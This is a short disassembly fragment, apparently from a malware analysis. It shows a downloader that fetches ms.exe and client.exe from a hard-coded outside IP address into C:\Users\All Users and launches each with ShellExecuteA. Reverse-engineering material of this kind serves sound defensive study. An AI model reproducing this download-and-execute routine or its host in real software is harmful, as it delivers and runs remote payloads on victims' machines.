 push esi
push offset aCUsersAllUsers ; "C:\\Users\\All Users"
call sub_4010D0
push offset aCUsersAllUsers_0 ; "C:\\Users\\All Users\\ms.exe"
push offset szUrl ; "http://61.100.3.151/data/log/ms.exe"
call sub_401000
add esp, 0Ch
mov esi, ds:ShellExecuteA
push 0 ; nShowCmd
push 0 ; lpDirectory
push 0 ; lpParameters
push offset aCUsersAllUsers_0 ; "C:\\Users\\All Users\\ms.exe"
push 0 ; lpOperation
push 0 ; hwnd
call esi ; ShellExecuteA
push offset aCUsersAllUsers_1 ; "C:\\Users\\All Users\\client.exe"
push offset aHttp611003151D_0 ; "http://61.100.3.151/data/log/client.exe"
call sub_401000
add esp, 8
push 0 ; nShowCmd
push 0 ; lpDirectory
push 0 ; lpParameters
push offset aCUsersAllUsers_1 ; "C:\\Users\\All Users\\client.exe"
push 0 ; lpOperation
push 0 ; hwnd
call esi ; ShellExecuteA